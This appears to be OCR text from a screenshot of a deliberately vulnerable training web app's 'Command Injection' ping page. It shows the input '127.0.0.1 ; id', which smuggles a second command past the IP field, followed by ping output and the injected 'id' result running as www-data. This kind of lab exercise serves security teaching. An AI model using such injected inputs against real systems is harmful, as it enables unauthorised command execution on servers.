 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3071ms
rtt min/avg/max/mdev = 0.026/0.030/0.035/0.003 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)